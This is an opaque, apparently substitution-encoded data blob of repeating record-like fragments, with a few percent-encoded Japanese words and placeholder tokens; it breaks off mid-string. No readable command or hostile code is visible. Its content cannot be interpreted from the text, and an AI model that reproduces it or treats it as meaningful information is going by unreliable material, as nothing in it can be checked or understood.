rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cuj